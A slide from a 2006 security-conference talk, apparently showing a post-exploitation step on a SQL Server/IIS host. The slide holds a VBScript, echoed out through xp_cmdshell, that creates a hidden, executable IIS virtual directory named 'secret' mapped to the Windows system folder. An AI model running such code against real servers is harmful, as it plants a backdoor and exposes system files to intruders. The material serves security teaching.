 Pulling “winnt” out…

• Echoing following lines blindly using XP_CMDShell…

Set WshShell = WScript.CreateObject("WScript.Shell")
Set ObjExec = WshShell.Exec("cmd.exe /c echo %windir%")
windir = ObjExec.StdOut.ReadLine()
Set Root = GetObject("IIS://LocalHost/W3SVC/1/ROOT")
Set Dir = Root.Create("IIsWebVirtualDir", "secret")
Dir.Path = windir
Dir.AccessExecute = True
Dir.SetInfo

Shreeraj Shah

EUSecWest 2006

41